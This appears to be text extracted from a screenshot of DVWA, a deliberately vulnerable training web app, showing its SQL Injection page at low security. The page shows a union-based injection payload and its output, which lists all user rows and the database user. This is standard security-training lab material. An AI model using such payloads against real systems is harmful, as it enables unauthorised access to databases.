 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje... × +
10.0.2.8/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+null%2C+user()+%2
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Gettin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select null, user() #
First name: admin
Surname: admin
ID: %' or '0'='0' union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select null, user() #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select null, user() #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select null, user() #
First name:
Surname: dvwa@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*